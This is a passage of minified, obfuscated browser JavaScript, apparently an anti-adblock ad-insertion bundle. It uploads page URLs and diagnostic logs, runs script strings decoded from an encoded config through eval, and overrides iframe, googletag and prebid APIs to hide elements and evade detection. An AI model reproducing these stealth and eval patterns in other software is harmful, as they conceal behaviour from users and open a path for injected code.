w[n(857)]("["[n(3371)](e[n(927)][n(506)],"]"),...e[n(927)][n(1181)]);if(n(3303)===e[n(927)][n(2467)])return w[n(3303)]("["[n(3371)](e[n(927)][n(506)],"]"),...e[n(927)][n(1181)]);if(n(3592)===e[n(927)][n(2467)])return w[n(3592)](e[n(927)][n(3592)],"["[n(3371)](e[n(927)][n(506)],"]"),...e[n(927)][n(1181)])}}}))})),(0,i.A)(this,e(3218),(()=>{const t=e,n=async()=>{const t=a2l;if(t(1152)!==window[t(1333)][t(944)]&&t(3804)!==window[t(1333)][t(944)])return;window[t(1333)][t(944)]="";const e=prompt(t(2434));if(t(1061)===e)return this[t(2806)][t(2200)]((e=>console[t(2607)](...e[t(1181)])));if(t(3804)!==e)return;const n=prompt(t(513)),r=prompt(t(2823)),o=await w[t(1654)](t(3933),null!=n?n:t(3538),null!=r?r:t(3538));alert(t(925)),window[t(2551)](t(2151)[t(3371)](o))};window[t(3265)](t(3237),n),window[t(3023)](n,3e3)})),o===g[e(985)]&&this[e(3218)](),o!==g[e(985)]&&o!==g[e(347)]||this[e(469)]()}static[r(857)](){const t=r;this[t(416)]();for(var e=arguments[t(2141)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(2473)][t(3250)](t(857),...n);if(this[t(2473)][t(2933)]!==g[t(985)])return b(i);this[t(2473)][t(2806)][t(2238)](i),(l.A[t(857)]||t(1754)===u.A[t(2252)](t(2247),!1))&&console[t(2607)](...n)}static[r(3303)](){const t=r;this[t(416)]();for(var e=arguments[t(2141)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(2473)][t(3250)](t(3303),...n);if(this[t(2473)][t(2933)]!==g[t(985)])return b(i);this[t(2473)][t(2806)][t(2238)](i),(l.A[t(857)]||t(1754)===u.A[t(2252)](t(2247),!1))&&console[t(3303)](...n)}static[r(3592)](t){const e=r;this[e(416)]();for(var n=arguments[e(2141)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];const s=this[e(2473)][e(3250)](e(3592),[t,...o]);if(s[e(3592)]=t,this[e(2473)][e(2933)]!==g[e(985)])return b(s);this[e(2473)][e(2806)][e(2238)](s),(l.A[e(857)]||e(1754)===u.A[e(2252)](e(2247),!1))&&console[e(3592)](t,...o)}static[r(3625)](t,e){const n=r;return this[n(416)](),w[n(857)](n(3625),t,e),w[n(857)](n(3381),function(){const t=n;try{const e=performance[t(1563)](t(3009));if(0===e[t(2141)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,o,i]=[0,0,0,0],[a,c,u,d,h,f]=[0,0,0,0,0,0];return e[t(2200)]((e=>{const c=t;n++,r+=e[c(921)],(0===a||a>e[c(921)])&&(a=e[c(921)]),u<e[c(921)]&&(u=e[c(921)]),e[c(2168)][c(2653)](l.A[c(1753)])&&(0,s.EW)(e[c(2168)])&&(0,s.sH)(e[c(2168)])[c(3851)][c(2653)](l.A[c(1753)])&&(o++,i+=e[c(921)],(0===d||d>e[c(921)])&&(d=e[c(921)]),f<e[c(921)]&&(f=e[c(921)]))})),c=r/n,h=i/o,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:f}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),w[n(1654)](t,e,e)}static async[r(1654)](t,e,n){const o=r;this[o(416)]();const i=this[o(2473)][o(2806)][o(3584)]((t=>({...t,timestamp:Math[o(721)](t[o(842)]/1e3)}))),u=c.A[o(2364)](JSON[o(936)](i)),p=await(0,f.C8)(this[o(2473)][o(3429)],l.A[o(1753)])?(0,f.XV)(l.A[o(1753)],0):l.A[o(1753)],g=new URL(""[o(3371)](p,o(1489)));return g[o(3156)][o(4020)](o(3459),l.A[o(3459)]),g[o(3156)][o(4020)](o(1054),t),g[o(3156)][o(4020)](o(690),e),g[o(3156)][o(4020)](o(2823),n),g[o(3156)][o(4020)](o(1703),location[o(1352)]),g[o(3156)][o(4020)](o(1111),(0,d.z3)()[o(3078)]()),g[o(3156)][o(4020)](o(2711),(await(0,h.H4)())[o(3078)]()),g[o(3156)][o(4020)](o(3046),m.A[o(880)](16,16)),(await a.G[o(3289)](o(2367),(0,s.Wq)({protectUrlContext:this[o(2473)][o(3429)],url:g,endpoint:p}),u))[o(3247)]}}o=w,(0,i.A)(w,r(2473),void 0),(0,i.A)(w,r(2842),(t=>o[r(2473)]=new o(t,g[r(985)]))),(0,i.A)(w,r(1722),((t,e)=>o[r(2473)]=new o(t,g[r(347)],e))),(0,i.A)(w,r(416),(()=>{const t=r;o[t(2473)]||(o[t(2473)]=new o({version:"v9",originalHostname:"_"}))}));const b=t=>{const e=r;let n=window;for(;n!==window[e(663)][e(1110)];){n=n[e(369)][e(1110)];try{t[e(637)]=p,n[e(2499)](t,"*")}catch(t){}}}},11:(w,T,p)=>{"use strict";p.d(T,{I:()=>i,i:()=>G});var t=p(9141),x=p(5180),R=p(5281),d=p(1783),P=p(7549);const G=()=>{const t=a2l;try{const e="fmjx45nj3jojoj15c5lj3v575f5nm54,5nj35t5tsjovj3hj1sjkdj4ej357v5nm45nv5cjos5nm5n575h535n,5nbj5j15nmjt5nkvvjoj4mjzjzj3djydsj157asj55ccjxsvjzjojbc5357x15tkj6545n,5nkvvjoj4mjzjzj3djydsj157asj55ccjxsvjzjojbc5357x15tkj6jv5njhjj,5nj3bv5f5ls5t5fasj55c5nmjt45nj35tv57as5nmvj5bs,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,5nj3j1j15fjljf57ds5f5nmxj3j1j4s,5nvj3j553sv5nm45n57d5nmjt5njobhx5753c5h57jxcgj45njhjj,5n53jov5nm45ntjf5nm45nasjxd5fj55nm5nj3dj4k57sj1d5njjjjjjjh,5nkj3jxdj1sj5j45nmjt45nj3jojoj15cjr5f5nm5nhj15f5t5s57jx53ij3dj45n,5n575h5hsd57j3vs5nmvj5bs,5n5t5fds5nm5nj7hgs5tvcdsx57jxszj55fjosj5v5c5gj7hgs5tvcjoj55fv5fv5cjos,js5rij3dej15f5t5s5r,[base64],5qjxjsjs53svmjsxbjx5tv575fjxjs5gyjs45qjxjsjsjsjsj5svbj5jxjsxj3j1j4sj95qjxjsjsjj,5qjxjsjs5t5fjxx5753bj5j3hj1smjsvj5bs,5qjxjsjssjxb5hsj5j3hj1smjsxj3j1j4s,5qjxjjyj9jsj7hgs5tvcdsx57jxszj55fjosj5v5c5gj7hgs5tvcjoj55fv5fv5cjos,js5rj3dej15f5t5s5r,[base64],5qjxjsjs53svmjsxbjx5tv575fjxjs5gyjs45qjxjsjsjsjsj5svbj5jxjsxj3j1j4sj95qjxjsjsjj,5qjxjsjs5t5fjxx5753bj5j3hj1smjsvj5bs,5qjxjsjssjxb5hsj5j3hj1smjsxj3j1j4s,5qjxjjyj95qjx5njjjh,5n57j4jk5tv57as5nmvj5bs,5nsasjxvjaj35hjoj1s5lj3v575f5nm54,5n57j43jxj5s5357j4vsj5sd5nmxj3j1j4s,5nj4k5fbj1djkjojoj15c0djoj55nmxj3j1j4s,5n57j43ja5nmvj5bs,5n5t5fbjxvj55c5nm5n3ja5n,5nasj5j4575fjx5nm5najecqcjeq5njj";if(18===e[t(2141)])return null;const n=(0,x.OC)(decodeURI(e));if(!n)throw t(922);return n}catch(e){const n=t(1224)[t(3371)](e);return P.A[t(3592)](n),null}},i=(e,n,r,o)=>{const i=a2l;e[i(2178)]((t=>i(1595)===t[i(2871)]||i(3217)===t[i(2871)]&&n||i(3729)===t[i(2871)]&&n&&r||i(3228)===t[i(2871)]&&!n))[i(2200)]((e=>(e=>{const n=i;try{const r=e[n(1097)][n(3930)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((e,r)=>(0,d.Wq)({protectUrlContext:o,url:r,endpoint:t.A[n(1753)]})))[n(3930)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,R.md)(e)));e[n(1837)]&&B(r),e[n(594)]&&window[n(3023)]((()=>B(r)),e[n(594)][n(3039)]),e[n(1139)]&&window[n(3265)](e[n(1139)][n(1054)],(()=>B(r)))}catch(t){console[n(3592)](t)}})(e)))},B=j=>{const TR=a2l;try{eval(j)}catch(e){t.A[TR(857)]&&console[TR(3592)](TR(1825),e)}}},2691:(w,T,p)=>{"use strict";const Td=a2l;p.d(T,{N2:()=>M,je:()=>F,lD:()=>J});var t=p(7549),x=p(2997);const R=Td(285),d={querySelectorAll:()=>[]},P={postMessage:()=>null,document:d,parent:window};function G(){const t=Td;safe[t(870)]();const e=Object[t(3372)](HTMLIFrameElement[t(1925)],t(894));Object[t(1727)](HTMLIFrameElement[t(1925)],t(894),{get:function(){const n=t;if(this[n(2278)](R))return P;for(var r=arguments[n(2141)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return e[n(2252)][n(802)](this,...o)}});const n=Object[t(3372)](HTMLIFrameElement[t(1925)],t(1262));Object[t(1727)](HTMLIFrameElement[t(1925)],t(1262),{get:function(){const e=t;if(this[e(2278)](R))return d;for(var r=arguments[e(2141)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return n[e(2252)][e(802)](this,...o)}})}function i(t){t[Td(1721)](R,"")}function B(){const t=Td,e=navigator[t(2442)][t(3500)]();return![t(1943),t(1659),t(444),t(2752),t(3805),t(1194)][t(2555)]((n=>e[t(682)](n)))&&[t(4025),t(1607)][t(2555)]((n=>e[t(682)](n)))}function j(t,e){return generateSafePromise(((n,r)=>{const o=a2l;let i=0;t[o(2200)]((s=>{const a=o;s[a(2396)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(2141)]&&n(!1)}))[a(3906)](r)}))}))}function N(t){const e=Td,r=/__#\{(.*?)\}#__/gi,o=[];let i=0,s=null;for(;null!==(s=r[e(1789)](t));)o[e(2238)](t[e(3006)](i,s[e(342)])),o[e(2238)](n(s[1])),i=s[e(342)]+s[0][e(2141)];return o[e(2238)](t[e(3006)](i)),o[e(2994)]("")}function n(W){const TJ=Td;try{const s=eval(W);return null===s?TJ(3538):void 0===s?TJ(3423):s[TJ(3078)]()}catch(t){return console[TJ(3592)](t),t[TJ(3078)]()}}function y(t){const e=Td;[e(2521),e(671),e(1917),e(1293),e(3041),e(617),e(3318),e(910),e(3462),e(2460),e(2519)][e(2555)]((t=>location[e(1421)][e(476)](t)))&&Object[e(1727)](t,e(652),{get:function(){return 8}})}const D=(t,e,n)=>{const r=Td;let o={targeting:{}};const i={addService:()=>i,defineSizeMapping:()=>i,getAdUnitPath:()=>t,getOutOfPage:()=>r(1243)===e,getResponseInformation:()=>i,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>i,setConfig:t=>(o={...o,...t},i),getConfig:t=>o[t],setTargeting:(t,e)=>(o[r(3812)][t]=e,i),clearTargeting:()=>(o[r(3812)]={},i),getTargeting:t=>{var e;return null!==(e=o[r(3812)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(2847)](o[r(3812)]),getTargetingMap:()=>o[r(3812)],setForceSafeFrame:t=>i};return i};function J(e){const n=Td;window[n(1990)]=window[n(1990)]||{},window[n(1990)][n(2549)]=window[n(1990)][n(2549)]||[];const r=function(){const r=n,o=window[r(1990)][r(3728)];window[r(1990)][r(3728)]=function(n,i){const s=r;if(i===window[s(1990)][s(3927)][s(2441)][s(744)]||e[s(2555)]((t=>n[s(3500)]()[s(682)](t[s(3500)]()))))return t.A[s(857)](s(2958),n),D(n,s(1243),s(1470));for(var a=arguments[s(2141)],c=new Array(a>2?a-2:0),l=2;l<a;l++)c[l-2]=arguments[l];return o[s(802)](this,n,i,...c)}};try{window[n(1990)][n(2549)][n(814)](r)}catch(e){t.A[n(3592)](n(2208)+e),window[n(1990)][n(2549)][n(2238)](r),window[n(1990)][n(2549)][n(2238)]((()=>{const e=n,r=window[e(1990)][e(470)]()[e(1511)]()[e(2178)]((t=>t[e(2103)]()))[e(2178)]((t=>t[e(1154)]()[e(3500)]()[e(682)](e(1470))));r[e(2141)]>0&&(t.A[e(857)](e(2714)+r[e(3584)]((t=>t[e(1154)]()))[e(2994)](", ")),window[e(1990)][e(3415)](r))}))}}function M(e){const n=Td;if(0===e[n(2141)])return;window[n(1990)]=window[n(1990)]||{},window[n(1990)][n(2549)]=window[n(1990)][n(2549)]||[];const r=function(){const r=n,o=window[r(1990)][r(817)];window[r(1990)][r(817)]=function(n,i,s){const a=r,c=e[a(2178)]((t=>n[a(682)](t)));if(c[a(2141)]>0)return t.A[a(857)](a(1301),n,a(3302),c[a(2994)](", "),"]"),D(n,i,s);for(var l=arguments[a(2141)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return o[a(802)](this,n,i,s,...u)}};try{window[n(1990)][n(2549)][n(814)](r)}catch(o){t.A[n(3592)](n(2208)+o),window[n(1990)][n(2549)][n(2238)](r),window[n(1990)][n(2549)][n(2238)]((()=>{const r=n,o=window[r(1990)][r(470)]()[r(1511)]()[r(2178)]((t=>e[r(2555)]((e=>t[r(1154)]()[r(682)](e)))));o[r(2141)]>0&&(t.A[r(857)](r(717)+o[r(3584)]((t=>t[r(1154)]()))[r(2994)](", ")),window[r(1990)][r(3415)](o))}))}}function F(){const e=Td;(arguments[e(2141)]>0&&void 0!==arguments[0]?arguments[0]:[e(3280)])[e(2200)]((n=>{const r=e;window[n]=window[n]||{},window[n][r(3739)]=window[n][r(3739)]||[],window[n][r(3739)][r(2238)]((function(){const e=r,o=function(e){const r=a2l;try{e&&r(3196)==typeof e[r(926)]&&(t.A[r(857)](r(2717)[r(3371)](n),e[r(926)]),setTimeout((()=>e[r(926)]([])),0)),t.A[r(857)](r(364)[r(3371)](n),e)}catch(e){t.A[r(3592)](r(2083)[r(3371)](n),e)}return Promise[r(3350)]({bids:[],timedOut:[],auctionId:null})};o[e(3256)]=function(r){const o=e;return o(3196)!=typeof r||t.A[o(857)](""[o(3371)](n,o(2578))[o(3371)](r)),r},window[n][e(3243)]=o,window[n][e(3803)]=function(){const r=e;t.A[r(857)](r(1366)[r(3371)](n,r(573)))},window[n][e(2882)]=function(){const r=e;t.A[r(857)](r(1366)[r(3371)](n,r(1833)))},window[n][e(951)]=function(){const r=e;return t.A[r(857)](r(1366)[r(3371)](n,r(2515))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{aX:()=>s,uD:()=>a});var o=n(1221);const i=r(2106);function s(){const t=r,e=o.A[t(2252)](i);return e?t(1754)===e:void 0}function a(t){const e=r;o.A[e(3873)](i,t[e(3078)]())}},7401:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>l});var o=n(8485),i=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(1894)](t){const e=r;if(!t[e(1958)])return 0;let n;for(n=0;n<t[e(1958)][e(3611)][e(2141)]&&t[e(1958)][e(3611)][n]!==t;n++);return n}static[r(3899)](){const t=r;let e=arguments[t(2141)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(3437)]!==e[t(663)]}catch(t){return!0}}static[r(2701)](){const t=r;if(void 0!==l[t(2497)])return l[t(2497)];if(!l[t(3899)]())return l[t(2497)]=!1,!1;if(window[t(1333)][t(1352)][t(2653)](t(1378))||(0,i.EW)(window[t(1333)][t(1352)]))return l[t(2497)]=!0,!0;try{if((window[t(1333)][t(1352)][t(682)]("#")?window[t(1333)][t(1352)][t(3006)](0,window[t(1333)][t(1352)][t(3270)]("#")):window[t(1333)][t(1352)])===(window[t(369)][t(1333)][t(1352)][t(682)]("#")?window[t(369)][t(1333)][t(1352)][t(3006)](0,window[t(369)][t(1333)][t(1352)][t(3270)]("#")):window[t(369)][t(1333)][t(1352)]))return l[t(2497)]=!0,!0}catch(t){}return l[t(2497)]=!1,!1}static[r(1707)](){const t=r;if(!this[t(3899)]())return!1;try{return window[t(369)][t(1333)][t(1352)],!1}catch(t){return!0}}static[r(1728)](t){const e=r,n=e(1267);let o=t[n];return o||(o=a.A[e(3269)](),t[n]=o),o}static[r(1923)](t){const e=r,n=document[e(3244)](e(3490)),o=s.A[e(2252)]()[e(2610)][e(2252)][e(802)](t);for(let t=0;t<o[e(2141)];t++){const r=o[t];s.A[e(2252)]()[e(2132)][e(802)](n,r[e(2168)],r[e(3605)])}return s.A[e(2252)]()[e(2638)][e(3873)][e(802)](n,s.A[e(2252)]()[e(2638)][e(2252)][e(802)](t)),n}static[r(2563)](t,e){const n=r;e[n(996)]?s.A[n(2252)]()[n(1486)][n(802)](e[n(2914)],t,e[n(996)]):s.A[n(2252)]()[n(4039)][n(802)](e[n(2914)],t)}static async[r(1536)](t,e){const n=r;if(s.A[n(2252)]()[n(618)][n(802)](t,n(1549))&&!s.A[n(2252)]()[n(618)][n(802)](t,n(3826))){const r=(0,c.c)((e=>{const r=n;s.A[r(2252)]()[r(287)][r(802)](t,r(2045),(()=>{e()})),s.A[r(2252)]()[r(287)][r(802)](t,r(3592),(()=>{e()}))}));return e[n(1958)][n(1053)](t,e),r}return e[n(1958)][n(1053)](t,e),(0,c.c)((t=>t()))}static async[r(3440)](t,e){const n=r;if(s.A[n(2252)]()[n(618)][n(802)](e,n(1549))&&!s.A[n(2252)]()[n(618)][n(802)](e,n(3826))){const r=(0,c.c)((t=>{const r=n;s.A[r(2252)]()[r(287)][r(802)](e,r(2045),(()=>{t()})),s.A[r(2252)]()[r(287)][r(802)](e,r(3592),(()=>{t()}))}));return s.A[n(2252)]()[n(4039)][n(802)](t,e),r}return s.A[n(2252)]()[n(4039)][n(802)](t,e),(0,c.c)((t=>t()))}}(0,o.A)(l,r(2497),void 0)},1221:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>s});var o=n(8485);const i=8e3;class s{static[r(2451)](t){this[r(2967)]=t}static[r(2252)](t){const e=r;let n=!(arguments[e(2141)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(2141)]>2&&void 0!==arguments[2]?arguments[2]:e(1122);try{return n&&(t=a(t)),window[o][e(2776)](t)}catch(t){return""}}static[r(3873)](t,e){const n=r;let o=!(arguments[n(2141)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(2141)]>3&&void 0!==arguments[3]?arguments[3]:n(1122);try{if(o&&(t=a(t)),!this[n(2967)])return window[s][n(1521)](t,e);(async function(){const r=n,{enableGpp:o=!1}={},a=await function(){const{tcfTimeoutMs:t=i,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const o=a2l;try{var s,a;await function(){const t=a2l;let e=arguments[t(2141)]>0&&void 0!==arguments[0]?arguments[0]:i;return new Promise(((n,r)=>{const o=t,i=Date[o(4021)](),s=()=>{const t=o;t(3196)!=typeof window[t(3106)]?Date[t(4021)]()-i>e?r(new Error(t(504))):setTimeout(s,50):n(window[t(3106)])};s()}))}(t);let c=!1;const l=t=>!(!t||o(1498)!==t[o(973)]&&o(2069)!==t[o(973)]||e&&!t[o(1e3)]),u=(t,e)=>{const r=o;if(e&&!c&&l(t)){c=!0;try{var i,s;null===(i=(s=window)[r(3106)])||void 0===i||i[r(802)](s,r(482),2,(()=>{}),t[r(1455)])}catch{}n(t)}};null===(s=(a=window)[o(3106)])||void 0===s||s[o(802)](a,o(3265),2,u),setTimeout((()=>{c||r(new Error(o(2690)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a2l;var n,r;return!!(null!==(n=null===(r=t[e(282)])||void 0===r?void 0:r[e(1407)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(1821));let c;if(o)try{c=await function(){const t=r;let e=arguments[t(2141)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const o=t,i=Date[o(4021)](),s=()=>{const t=o;t(3196)!=typeof window[t(3598)]?Date[t(4021)]()-i>e?r(new Error(t(3330))):setTimeout(s,50):(()=>{const e=t;try{var r,o,i,s;null===(r=(o=window)[e(3598)])||void 0===r||r[e(802)](o,e(3265),((t,r)=>{const o=e;r&&t&&(o(3055)===t[o(4035)]||o(3004)===t[o(4035)])&&n(t)})),null===(i=(s=window)[e(3598)])||void 0===i||i[e(802)](s,e(848),((t,r)=>{r&&t&&n({eventName:e(3253),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(3303)](t)}return{result:await Promise[r(3350)]((n=>{const o=r;let{tcData:i,gppInfo:a}=n;window[s][o(1521)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(3906)]((t=>{}))}catch(t){}}static[r(1678)](t){const e=r;let n=!(arguments[e(2141)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(2141)]>2&&void 0!==arguments[2]?arguments[2]:e(1122);try{return n&&(t=a(t)),window[o][e(1255)](t)}catch(t){}}}(0,o.A)(s,r(2967),!1);const a=t=>""[r(3371)](window[r(1333)][r(2925)],r(379))[r(3371)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>o,Nq:()=>s});let r=!1;function o(){return r}const i=()=>{r=!0};function s(){const t=a2l;window[t(3265)](t(545),i)}function a(){const t=a2l;window[t(482)](t(545),i)}},2997:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>s});const o={HTMLIFrameElement_contentWindow:()=>Object[r(3372)](HTMLIFrameElement[r(1925)],r(894)),XMLHttpRequest_open:()=>a(window,r(647),r(2551)),Window_decodeURIComponent:()=>a(window,r(2668),r(3234)),Window_fetch:()=>a(window,r(2668),r(1004)),Element_setAttribute:()=>a(window,r(328),r(1721)),EventTarget_addEventListener:()=>a(window,r(3657),r(3265))},i=r(336)+window[r(1711)](window[r(1333)][r(1352)]),s={get(){return this[r(870)](),window[i]},collectOne(t){window[i]=window[i]||{},window[i][t]||(window[i][t]=o[t]())},collect(){const t=r;window[i]=window[i]||{};for(const[e,n]of Object[t(3931)](o))window[i][e]||(window[i][e]=n())}};function a(t,e,n){const o=r;var i,s,a;return o(1110)===e[o(3500)]()?t[n]:o(1406)===e?null===(i=t[o(1406)])||void 0===i?void 0:i[n]:o(1623)===e?null===(s=t[o(1623)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[o(1925)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a2l,n=(e,n)=>{t(e,n)};return n[e(3078)]=()=>e(1422),new Promise(n)}n.d(e,{c:()=>r})},1880:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{G:()=>s});var o=n(6516);class i{constructor(t,e){const n=a2l;this[n(3262)]=t,this[n(3247)]=e}}class s{static[r(3289)](t,e){const n=r;let s=arguments[n(2141)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,o.c)(((r,o)=>{const a=n;try{const n=new XMLHttpRequest;n[a(653)]=t=>{const e=a;4===n[e(4012)]&&r(new i(n[e(3262)],n[e(3172)]))},n[a(2551)](t,e),n[a(835)](s)}catch(t){o(t)}}))}}},6524:(t,e,n)=>{"use strict";n.d(e,{Y:()=>c,p:()=>l});var r=n(9141),o=n(2997),i=n(1783);let s=null,a=!1;function c(t){const e=a2l;if(null===s){s=document[e(3244)](e(3497)),s[e(3574)][e(760)](e(1890),"0"),s[e(3574)][e(760)](e(699),"0"),s[e(3574)][e(760)](e(759),e(1882)),s[e(3574)][e(760)](e(2192),e(468)),o.A[e(2252)]()[e(2132)][e(802)](s,e(658),e(3286));const n=(0,i.Wq)({protectUrlContext:t,url:r.A[e(1753)]+e(3458),endpoint:r.A[e(1753)]});o.A[e(2252)]()[e(2132)][e(802)](s,e(687),e(3439)[e(3371)](n,e(3175)));const c=t=>{const n=e;n(2213)===t[n(927)][n(1054)]&&(a=!0,window[n(482)](n(2823),c))};window[e(3265)](e(2823),c),document[e(1228)][e(1587)](s)}return s}const l=async(t,e)=>new Promise((async(n,r)=>{const i=a2l,s=c(t);for(;!a;)await new Promise((t=>setTimeout(t,123)));const l=o.A[i(2252)]()[i(607)][i(2252)][i(802)](s,window);if(!l)return n(!0);const u=new MessageChannel;u[i(1927)][i(2290)]=t=>{n(t[i(927)])},l[i(2499)]({type:i(1392),src:e},"*",[u[i(3556)]])}))},8110:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{Bo:()=>f,VS:()=>h,pI:()=>m,sU:()=>w,ts:()=>b,v5:()=>g,xP:()=>y,yu:()=>p});var o=n(1783);const i=[r(1513),r(1954),r(1895),r(2860),r(3819),r(1383),r(3080),r(968),r(598),r(1693),r(1973),r(3926),r(3662),r(2991),r(1704),r(3431),r(2336),r(491),r(2471),r(856),r(1349),r(1271),r(1420),r(527),r(3147),r(484),r(2139),r(1685),r(1180),r(610),r(3748),r(979),r(1144),r(532),r(2936),r(1270),r(322),r(1931),r(2063),r(1435),r(2349),r(422),r(1162),r(1815),r(3528),r(3417),r(332),r(2862),r(3259),r(3315),r(1841),r(2694),r(1704),r(3886),r(2464),r(2950),r(2685),r(2196),r(3521),r(2271),r(2625),r(1708),r(2546),r(3954),r(2479),r(2948),r(1074),r(1956),r(2054),r(3545),r(352),r(2559),r(3504),r(1638),r(1205),r(2146),r(1216),r(3278),r(1060),r(1075),r(422),r(756),r(2977),r(1651),r(2775),r(292),r(942),r(3090),r(608),r(1171),r(2662),r(2061),r(747),r(2470),r(1861),r(2571),r(2444),r(3001),r(1745),r(1791),r(3299),r(1929),r(2579),r(3813),r(791),r(917),r(1739),r(983),r(1603),r(2611),r(1487),r(3929),r(1420),r(3216),r(3070),r(1460),r(2459),r(2016),r(1250),r(3063),r(2078),r(1479),r(2841),r(305),r(1761),r(3772),r(4014),r(3586),r(2801),r(3872),r(2803),r(1663),r(1052),r(1348),r(3333),r(3489),r(1836),r(2006),r(2689),r(3140),r(2227),r(3778),r(1010),r(1960),r(955),r(698),r(3129),r(3384),r(3150),r(3569),r(354),r(1630),r(3511),r(1197),r(4029),r(2587),r(2262),r(3304),r(993),r(665),r(909),r(1660),r(3735),r(1334),r(781),r(510),r(959),r(3099),r(3829),r(329),r(2756),r(1057),r(958),r(528),r(1426),r(3323),r(2586),r(3965),r(2604),r(3522),r(499),r(3060),r(1090),r(3167),r(1442),r(2359),r(3044),r(2354),r(2268),r(3095),r(3681),r(3037),r(934),r(1854),r(630),r(3936),r(636),r(2181),r(1726),r(567),r(3167),r(3472),r(2783),r(2162),r(371),r(3232),r(2576),r(1810),r(2195),r(1802),r(3820),r(1163),r(2892),r(2171),r(3832),r(392),r(3823),r(3161),r(809),r(2504),r(1714),r(1966),r(3469),r(876),r(3588),r(2642),r(654),r(2952),r(1926),r(3401),r(1439),r(1087),r(1459),r(1289),r(1116),r(2663),r(2912),r(3103),r(3738),r(3276),r(2984),r(622),r(1612),r(2304),r(912),r(2822),r(3388),r(2276),r(1067),r(3065),r(3404),r(3088),r(3853),r(3544),r(2830),r(1543),r(1340),r(2315),r(3770),r(443),r(602),r(1616),r(3719),r(3281),r(313),r(1887),r(1016),r(3932),r(3559),r(2478),r(2313),r(1787),r(3127)],s=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],a=[r(2087),r(2813),r(1142),r(3488),r(3113),r(351),"Ad",r(2450),r(1324),r(1372),r(2057),r(2743),r(1999),r(1832),r(3524),r(3506),r(3451),r(3530),r(3532),r(794),r(1481),r(2020),r(2844),r(2489),r(997),r(1718),r(3475),r(3391),r(3996),r(3852),r(2123),r(2155),r(3741),r(3935),r(1170),r(1985),r(2189),r(360),r(3313),r(837),r(2159),r(3578),r(3959),r(3331),r(677),r(3564),r(651),r(3266),r(1295),r(3325),r(429),r(726),r(646),r(2518),r(1842),r(1853),r(1715),r(3956)],c=["ad",r(3992),"Ad",r(3783)],l=[r(472),r(2216),r(2554)],u=[],d=[{key:r(1716),value:[r(2655)]}];function h(t){const e=r;var n,o,h,f,m,p,g,w,b,y;const v=[...c,...null!==(n=null==t?void 0:t.id)&&void 0!==n?n:[]],x=[...a,...null!==(o=null==t?void 0:t[e(2145)])&&void 0!==o?o:[]],A=[...i,...null!==(h=null==t?void 0:t[e(2817)])&&void 0!==h?h:[]][e(2178)]((t=>e(3392)!==t)),k=[...s,...null!=t&&t[e(1492)]?[new RegExp(t[e(1492)][e(2994)]("|"))]:[]],_=[...u,...null!==(f=null==t?void 0:t[e(2379)])&&void 0!==f?f:[]],z=[...null!==(m=null==t?void 0:t[e(1991)])&&void 0!==m?m:[]],E={id:[{type:e(1608),value:e(2622)},{type:e(1608),value:e(446)},{type:e(1608),value:e(2226)},...null!==(p=null==t||null===(g=t[e(1937)])||void 0===g?void 0:g.id)&&void 0!==p?p:[]],url:[{type:e(3448),value:e(1325)},...null!==(w=null==t||null===(b=t[e(1937)])||void 0===b?void 0:b[e(1703)])&&void 0!==w?w:[]]},M=[...l,...null!==(y=null==t?void 0:t[e(2509)])&&void 0!==y?y:[]],S=t=>t[e(3764)](/[.*+?^${}()|[\]\\]/g,e(611)),N=new RegExp([...x[e(3584)](S),...v[e(3584)]((t=>"\\b"[e(3371)](S(t),"\\b"))),...M[e(3584)](S),...A[e(3584)](S),...k[e(3584)]((t=>t[e(2039)]))][e(2994)]("|"));return{ids:v,idSubstrings:x,idRegex:new RegExp(x[e(2994)]("|")),cssTargetRegex:N,domains:A,urlRegexes:k,selectorsToForceProtect:z,attributes:M,attributeValueKeys:d,tagName:_,exclusionRules:E}}function f(t,e){const 